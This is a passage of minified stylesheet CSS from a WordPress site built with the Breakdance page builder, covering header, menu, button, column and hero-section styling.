.bde-header-builder-7598-102.bde-header-builder--sticky-styles .bde-header-builder__container{min-height:100px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}@media (max-width:1119px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:1023px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:767px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (max-width:479px){.breakdance .bde-header-builder-7598-102.bde-header-builder--sticky-styles .bde-header-builder__container{min-height:50px}@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}@media (min-width:900px) and (max-width:1440px){@media screen and (max-width:600px){#wpadminbar{display:none}.breakdance .bde-header-builder{--wp-admin--admin-bar--height:0px}}}.breakdance .bde-image-7598-101{max-width:200px}@media (max-width:479px){.breakdance .bde-image-7598-101{max-width:120px}}@media (max-width:1119px){.breakdance .bde-menu-7598-103 .breakdance-menu{--mobile-offset-y:54px;--menu-background:#000000EB;--menu-hide-on-mobile:none;--menu-alignment:center;--toggle-layer-color:var(--bde-palette-color-3);--mobile-offcanvas-x:100%;--mobile-topbar-close-button-color:var(--bde-palette-color-3);--link-border:none;--link-alignment:center;--link-color-active:var(--bde-brand-primary-color)}}@media (min-width:1120px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-desktop:none;--links-gap:2px;--link-color:var(--bde-palette-color-3);--link-padding-top:6px;--link-padding-right:6px;--link-padding-bottom:6px;--link-padding-left:6px;--link-effect-color:var(--bde-brand-primary-color);--link-effect-color-hover:var(--bde-brand-primary-color);--link-effect-thickness:2px}.breakdance .bde-menu-7598-103 .breakdance-menu-link{color:var(--bde-palette-color-3);font-size:var(--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-font-size);font-weight:var(--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-font-weight);line-height:var(--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-line-height);text-transform:var(--preset-id-986066e1-7ff5-4c13-82ad-c687f132bba0-text-transform)}.breakdance .bde-menu-7598-103 .breakdance-menu-item--active .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color))}.breakdance .bde-menu-7598-103 .breakdance-menu-item--active:hover .breakdance-menu-link{color:var(--link-effect-text-color,var(--link-color-hover))}}@media (max-width:1119px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-mobile:none;--link-color:var(--bde-palette-color-3)}.breakdance .bde-menu-7598-103 .breakdance-menu-link{color:var(--bde-palette-color-3);font-size:22px}.breakdance .bde-menu-7598-103 .breakdance-menu .breakdance-dropdown-column__title{color:var(--bde-palette-color-3)}.breakdance .bde-menu-7598-103 .breakdance-dropdown-link{color:var(--bde-palette-color-3);font-size:16px}.breakdance .bde-menu-7598-103 .breakdance-menu{--links-gap:0;--dropdown-link-icon-display:none;--dropdown-link-description-display:none;--dropdown-links-gap:var(--gap-none)}.breakdance .bde-menu-7598-103 .breakdance-menu-list{align-items:stretch;background-color:var(--menu-background);display:none;flex-direction:column;left:var(--mobile-offset-x);max-height:var(--menu-max-height);overflow-y:auto;position:absolute;top:var(--mobile-offset-y,100%);width:calc(100vw - var(--menu-scrollbar-width, 0px));z-index:var(--bde-z-index-menu-mobile)}.breakdance .bde-menu-7598-103 .breakdance-menu--enabled .breakdance-menu-list{display:flex}.breakdance .bde-menu-7598-103 .breakdance-responsive-menu--bottom .breakdance-menu-list{bottom:var(--mobile-offset-y,100%);top:auto}.breakdance .bde-menu-7598-103 .breakdance-responsive-menu--open .breakdance-menu-list{opacity:1!important;pointer-events:auto!important;transform:none!important}.breakdance .bde-menu-7598-103 .breakdance-menu-list>.bde-button{border-top:var(--link-border);justify-content:var(--link-alignment);margin-left:0;padding:10px 15px}.breakdance .bde-menu-7598-103 .breakdance-menu-list>.bde-button .button-atom{width:var(--bde-button-width,100%)}.breakdance .bde-menu-7598-103 .breakdance-menu-list>:last-child{border-bottom:var(--link-border)}.breakdance .bde-menu-7598-103 .breakdance-menu--accordion .breakdance-menu-list:not(.is-visible):not(.is-collapsing),.breakdance .bde-menu-7598-103 .breakdance-menu--default .breakdance-menu-list:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-7598-103 .breakdance-menu--accordion .breakdance-menu-list.is-collapsing,.breakdance .bde-menu-7598-103 .breakdance-menu--default .breakdance-menu-list.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-7598-103 .breakdance-menu .breakdance-menu-link{border-top:var(--link-border);outline-offset:-1px;padding:var(--mobile-link-padding-top) var(--mobile-link-padding-right) var(--mobile-link-padding-bottom) var(--mobile-link-padding-left)}.breakdance .bde-menu-7598-103 .breakdance-menu-link-arrow{border-top:var(--link-border);bottom:0;position:absolute;right:0;top:0}.breakdance .bde-menu-7598-103 .hide-arrows-on-desktop .breakdance-menu-link-arrow{display:block}.breakdance .bde-menu-7598-103 .hide-arrows-on-mobile .breakdance-menu-link-arrow{display:none}.breakdance .bde-menu-7598-103 .breakdance-dropdown-floater{transform:none;visibility:visible}.breakdance .bde-menu-7598-103 .breakdance-dropdown--open .breakdance-dropdown-floater{transform:none}.breakdance .bde-menu-7598-103 .breakdance-dropdown-caret{display:none}.breakdance .bde-menu-7598-103 .breakdance-dropdown-body{background-color:var(--link-background-color);border-radius:0;border-top:var(--link-border);box-shadow:none;flex-direction:column}.breakdance .bde-menu-7598-103 .breakdance-dropdown--custom .breakdance-dropdown-floater,.breakdance .bde-menu-7598-103 .breakdance-menu--custom-width .breakdance-dropdown-floater{width:auto}.breakdance .bde-menu-7598-103 .breakdance-menu--placement-section-width .breakdance-dropdown-floater{width:100%}.breakdance .bde-menu-7598-103 .breakdance-dropdown-section{--dropdown-section-padding:0;--dropdown-section-gap:var(--gap-none)}.breakdance .bde-menu-7598-103 .breakdance-dropdown-section--additional{background-color:#fff0;border-top:var(--link-border)}.breakdance .bde-menu-7598-103 .breakdance-dropdown-columns{--dropdown-columns-stack:column;--dropdown-columns-gap:var(--gap-none)}.breakdance .bde-menu-7598-103 .breakdance-dropdown-column{gap:var(--gap-none)}.breakdance .bde-menu-7598-103 .breakdance-dropdown-column+.breakdance-dropdown-column{border-top:var(--link-border)}.breakdance .bde-menu-7598-103 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible{gap:var(--gap-none)}.breakdance .bde-menu-7598-103 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-item:first-child,.breakdance .bde-menu-7598-103 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible:not(:first-child){border-top:var(--link-border)}.breakdance .bde-menu-7598-103 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title{cursor:pointer;outline-offset:-1px}.breakdance .bde-menu-7598-103 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links:not(.is-visible):not(.is-collapsing){height:0;overflow:hidden;pointer-events:none;visibility:hidden}.breakdance .bde-menu-7598-103 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-links.is-collapsing{height:0;overflow:hidden;transition:var(--menu-duration) height ease-in-out,var(--menu-duration) visibility ease-in-out}.breakdance .bde-menu-7598-103 .breakdance-dropdown-column__title{font-weight:500;justify-content:var(--link-alignment);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left);white-space:normal}.breakdance .bde-menu-7598-103 .breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{display:block}.breakdance .bde-menu-7598-103 .breakdance-dropdown-item+.breakdance-dropdown-item{border-top:var(--link-border)}.breakdance .bde-menu-7598-103 .breakdance-menu .breakdance-dropdown-link{justify-content:var(--link-alignment);outline-offset:-1px;padding:var(--mobile-link-level-3-padding-top) var(--mobile-link-level-3-padding-right) var(--mobile-link-level-3-padding-bottom) var(--mobile-link-level-3-padding-left);white-space:normal}.breakdance .bde-menu-7598-103 .breakdance-menu--no-titles .breakdance-dropdown-column__title{display:none}.breakdance .bde-menu-7598-103 .breakdance-menu-topbar{align-items:center;display:flex}.breakdance .bde-menu-7598-103 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-menu-7598-103 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-7598-103 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-menu-7598-103 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-menu-7598-103 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-7598-103 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-menu-7598-103 .breakdance-dropdown--wp .breakdance-dropdown-link{padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-menu-7598-103 .breakdance-menu-toggle{display:flex}.breakdance .bde-menu-7598-103 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-menu-7598-103 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-menu-7598-103 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-desktop:none;--link-color:var(--bde-palette-color-3)}.breakdance .bde-menu-7598-103 .breakdance-menu-link{color:var(--bde-palette-color-3)}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-mobile:none;--mobile-topbar-logo-width:180px;--link-color:var(--bde-palette-color-3)}.breakdance .bde-menu-7598-103 .breakdance-menu-link{color:var(--bde-palette-color-3);font-size:22px}.breakdance .bde-menu-7598-103 .breakdance-menu .breakdance-dropdown-column__title{color:var(--bde-palette-color-3)}.breakdance .bde-menu-7598-103 .breakdance-dropdown-link{color:var(--bde-palette-color-3);font-size:16px}}@media (min-width:1120px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (min-width:900px) and (max-width:1440px){@media (max-width:1119px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-7598-103 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (min-width:1120px){.breakdance .bde-menu-dropdown-7598-153 .breakdance-dropdown{--dropdown-link-background-color-hover:#7FC22921}}@media (min-width:1120px){.breakdance .bde-menu-dropdown-7598-129 .breakdance-dropdown{--dropdown-link-background-color-hover:#7FC22930}}@media (max-width:479px){.breakdance .bde-menu-dropdown-7598-129{color:#FFF}}@media (min-width:1120px){.breakdance .bde-menu-dropdown-7598-128 .breakdance-dropdown{--dropdown-link-background-color-hover:#7FC22930}}.breakdance .bde-button-7598-112 .bde-button__button{--bde-button-custom-border-color:transparent;--bde-button-custom-border-color-hover:transparent;--bde-button-custom-text-color:var(--bde-palette-color-4);--bde-button-custom-text-color-hover:var(--bde-palette-color-4);--bde-button-custom-background-color:var(--bde-brand-primary-color);--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);border-radius:9999px;color:var(--bde-palette-color-4)}@media (max-width:479px){.breakdance .bde-button-7598-112 .bde-button__button{font-size:22px}}.breakdance .bde-button-7598-118 .bde-button__button{--bde-button-custom-border-color:transparent;--bde-button-custom-border-color-hover:transparent;--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:#FFF;--bde-button-custom-background-color-hover:#FFF;border-radius:9999px;color:var(--bde-brand-primary-color);text-transform:none;padding-top:15px;padding-right:22px;padding-bottom:15px;padding-left:22px}@media (max-width:479px){.breakdance .bde-button-7598-118 .bde-button__button{font-size:22px}}.breakdance .bde-section-5529-486 .section-container{gap:12px;align-items:center;text-align:center;justify-content:center}.breakdance .bde-section-5529-486{background-image:url(https://nebredamodula.com/wp-content/uploads/2023/09/1017507-1-scaled.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center}.breakdance .bde-section-5529-486>.section-background-overlay{background-color:#00000075;transition:background-color var(--bde-transition-duration) ease-in-out}@media (max-width:1023px){.breakdance .bde-section-5529-486 .section-container{gap:6px}.breakdance .bde-section-5529-486 .section-container{height:100vh}}@media (max-width:767px){.breakdance .bde-section-5529-486 .section-container{height:100vh}}@media (max-width:479px){.breakdance .bde-section-5529-486 .section-container{align-items:flex-start;text-align:left}.breakdance .bde-section-5529-486{background-position:right top}.breakdance .bde-section-5529-486 .section-container{height:100vh}}.breakdance .bde-columns-5529-487{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-487{--columnCount:1}.breakdance .bde-columns-5529-487.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-487.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-487{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-487{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-487{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-487{--columnCount:1}}.breakdance .bde-column-5529-488{--column-width:100%;align-items:center;text-align:center;justify-content:center}.breakdance .bde-heading-5529-489{color:#FFF;font-weight:400}@media (max-width:479px){.breakdance .bde-heading-5529-489{color:#FFF;margin-bottom:26px}}.breakdance .bde-text-5529-490{text-align:center;color:var(--bde-brand-primary-color);font-size:39px;margin-top:20px;margin-bottom:5px}@media (max-width:479px){.breakdance .bde-text-5529-490{font-size:22px;margin-top:0;margin-bottom:0}}.breakdance .bde-text-5529-491{width:530px;color:var(--bde-palette-color-3);font-size:var(--preset-id-e5b7c06d-0d5c-418d-bfa8-067b1f4c9436-font-size);font-weight:var(--preset-id-e5b7c06d-0d5c-418d-bfa8-067b1f4c9436-font-weight);line-height:var(--preset-id-e5b7c06d-0d5c-418d-bfa8-067b1f4c9436-line-height);margin-top:10px;margin-bottom:36px}@media (max-width:1023px){.breakdance .bde-text-5529-491{width:350px}}@media (max-width:479px){.breakdance .bde-text-5529-491{margin-bottom:12px}}.breakdance .bde-text-5529-492{color:#FFF;font-size:34px;margin-top:33px;margin-bottom:17px}.breakdance .bde-section-5529-1095 .section-container{align-items:center;text-align:center}.breakdance .bde-section-5529-1095 .section-container{padding-bottom:53px;padding-top:31px}@media (max-width:1119px){.breakdance .bde-section-5529-1095 .section-container{align-items:center;text-align:center}}.breakdance .bde-shortcode-5529-749{text-align:left;margin-bottom:33px}.breakdance .bde-heading-5529-1290{font-size:36px;font-weight:300;margin-bottom:0}@media (max-width:479px){.breakdance .bde-heading-5529-1097{font-size:17px}}.breakdance .bde-heading-5529-1098{color:var(--bde-brand-primary-color);font-size:20px;margin-top:20px;margin-bottom:0}.breakdance .bde-rich-text-5529-1099{margin-top:26px;margin-bottom:25px}.breakdance .bde-columns-5529-1291{--columnCount:6;margin-bottom:24px}@media (max-width:1119px){.breakdance .bde-columns-5529-1291{--columnCount:6}}@media (max-width:1023px){.breakdance .bde-columns-5529-1291{--columnCount:6}}@media (max-width:767px){.breakdance .bde-columns-5529-1291{--columnCount:6}}@media (max-width:479px){.breakdance .bde-columns-5529-1291{--columnCount:6;--bde-column-gap:6px}.breakdance .bde-columns-5529-1291.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-5529-1291.bde-columns>.bde-column{--column-width:50%}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1291{--columnCount:6}}.breakdance .bde-column-5529-1292{--column-width:16.67%;align-items:center;text-align:center}.breakdance .bde-div-5529-1293{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-1294{color:#000;font-size:14px}.breakdance .bde-column-5529-1295{--column-width:16.65%}.breakdance .bde-div-5529-1296{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-1297{color:#000;font-size:14px}.breakdance .bde-column-5529-1298{--column-width:16.67%;align-items:center;text-align:center}.breakdance .bde-div-5529-1299{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-1300{color:#000;font-size:14px}.breakdance .bde-column-5529-1301{--column-width:16.67%;align-items:center;text-align:center}.breakdance .bde-div-5529-1302{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-1303{color:#000;font-size:14px}.breakdance .bde-column-5529-1304{--column-width:16.67%}.breakdance .bde-div-5529-1305{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-1306{color:#000;font-size:14px}.breakdance .bde-column-5529-1307{--column-width:16.67%}.breakdance .bde-div-5529-1308{width:155px;padding:6px 30px 6px 30px;border-top:1px solid #7fc229;border-bottom:1px solid #7fc229;border-left:1px solid #7fc229;border-right:1px solid #7fc229;border-radius:22px;margin-bottom:20px;align-items:center;text-align:center}.breakdance .bde-text-5529-1309{color:#000;font-size:14px}.breakdance .bde-columns-5529-1101{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-1101{--columnCount:3}.breakdance .bde-columns-5529-1101.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1101.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1101{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-1101{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-1101{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1101{--columnCount:3}}.breakdance .bde-column-5529-1102{--column-width:33.33%}.breakdance .bde-div-5529-1103{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1104{margin-bottom:0}.breakdance .bde-image-5529-1104 .breakdance-image-object{object-fit:fill;height:264px;width:auto}.breakdance .bde-div-5529-1105{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1106{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1107{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1108{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1108{--columnCount:1}.breakdance .bde-columns-5529-1108.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1108.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1108{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1108{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1108{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1108{--columnCount:1}}.breakdance .bde-column-5529-1109{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1110{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1111{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1111{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1111{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1111{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1111{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1111{--columnCount:2}}.breakdance .bde-column-5529-1112{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1113{margin-top:auto}.breakdance .bde-button-5529-1113 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1113 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1114{--column-width:50%}.breakdance .bde-button-5529-1115{margin-top:auto}.breakdance .bde-button-5529-1115 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1115 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1116{--column-width:33.33%}.breakdance .bde-div-5529-1117{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1118{margin-bottom:0}.breakdance .bde-image-5529-1118 .breakdance-image-object{object-fit:fill;height:264px;width:auto}.breakdance .bde-div-5529-1119{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1120{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1121{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1122{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1122{--columnCount:1}.breakdance .bde-columns-5529-1122.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1122.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1122{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1122{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1122{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1122{--columnCount:1}}.breakdance .bde-column-5529-1123{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1124{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1125{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1125{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1125{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1125{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1125{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1125{--columnCount:2}}.breakdance .bde-column-5529-1126{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1127{margin-top:auto}.breakdance .bde-button-5529-1127 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1127 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1128{--column-width:50%}.breakdance .bde-button-5529-1129{margin-top:auto}.breakdance .bde-button-5529-1129 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1129 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1130{--column-width:33.34%}.breakdance .bde-div-5529-1131{background-color:var(--bde-palette-color-3)}.breakdance .bde-image-5529-1132{margin-bottom:0}.breakdance .bde-image-5529-1132 .breakdance-image-object{object-fit:fill;height:264px;width:auto}.breakdance .bde-div-5529-1133{padding:20px 20px 20px 20px;align-items:center;text-align:center}.breakdance .bde-heading-5529-1134{font-size:23px;font-weight:500;margin-bottom:4px}.breakdance .bde-text-5529-1135{color:var(--bde-links-color);font-size:16px;font-weight:600;margin-bottom:16px}.breakdance .bde-columns-5529-1136{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-5529-1136{--columnCount:1}.breakdance .bde-columns-5529-1136.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1136.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1136{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-5529-1136{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-5529-1136{--columnCount:1}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1136{--columnCount:1}}.breakdance .bde-column-5529-1137{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-text-5529-1138{color:var(--bde-body-text-color);font-size:18px;font-weight:700;margin-bottom:16px}.breakdance .bde-columns-5529-1139{--columnCount:2;--bde-column-gap:7px}@media (max-width:1119px){.breakdance .bde-columns-5529-1139{--columnCount:2}}@media (max-width:1023px){.breakdance .bde-columns-5529-1139{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-5529-1139{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-5529-1139{--columnCount:2}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1139{--columnCount:2}}.breakdance .bde-column-5529-1140{--column-width:50%;align-items:center;text-align:center}.breakdance .bde-button-5529-1141{margin-top:auto}.breakdance .bde-button-5529-1141 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1141 .bde-button__button{font-size:14px}}.breakdance .bde-column-5529-1142{--column-width:50%}.breakdance .bde-button-5529-1143{margin-top:auto}.breakdance .bde-button-5529-1143 .bde-button__button{--bde-button-custom-border-color:var(--bde-brand-primary-color);--bde-button-custom-border-color-hover:var(--bde-brand-primary-color);--bde-button-custom-background-color:transparent;--bde-button-custom-background-color-hover:var(--bde-brand-primary-color);--bde-button-custom-text-color:var(--bde-brand-primary-color);--bde-button-custom-text-color-hover:#fff;border-radius:9999px;font-size:14px;line-height:1.2;--bde-button-width:202px}@media (max-width:479px){.breakdance .bde-button-5529-1143 .bde-button__button{font-size:14px}}.breakdance .bde-columns-5529-1144{--columnCount:3;margin-top:0;margin-bottom:38px}@media (max-width:1119px){.breakdance .bde-columns-5529-1144{--columnCount:3}.breakdance .bde-columns-5529-1144.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-5529-1144.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-5529-1144{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-5529-1144{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-5529-1144{--columnCount:3}}@media (min-width:900px) and (max-width:1440px){.breakdance .bde-columns-5529-1144{--columnCount:3}}.breakdance .bde-column-5529-1145{--column-width:33.33%}.breakdance 